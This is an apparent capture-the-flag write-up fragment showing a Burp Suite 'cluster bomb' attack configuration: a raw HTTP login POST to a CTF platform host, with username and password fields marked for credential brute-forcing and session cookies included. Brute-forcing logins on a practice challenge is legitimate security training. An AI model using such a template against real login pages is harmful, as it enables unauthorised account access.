 - see help for full details.
Attack type: Cluster bomb
POST /login.php HTTP/1.1
Host: e170f5cb214d4f6795fa7a91af3b325dc3a5e3dfea224361.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://e170f5cb214d4f6795fa7a91af3b325dc3a5e3dfea224361.changame.ichunqiu.com
Connection: close
Referer: http://e170f5cb214d4f6795fa7a91af3b325dc3a5e3dfea224361.changame.ichunqiu.com/login.php
Cookie: UM_distinctid=1779661e83a9-06fd80e5a1915a8-4c3f217f-144000-1779661e83b4ee; chkphone=acWxNpxhQpDiAchhNuSnEqy
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1613135735,1613135804,1613291322; Hm_lpvt_2d0601bd28de7d49818249cf35d959
ci_session=231376d245c2abc4b6694e112e96563b32b9ab73; PHPSESSID=3jjtue4lhtvmq3avavo6v3ta23; __jsluid_h=47fe4760e1474605e
Upgrade-Insecure-Requests: 1
username=§1§&password=§1§1992&submit=%E7%99%BB%E5%BD%95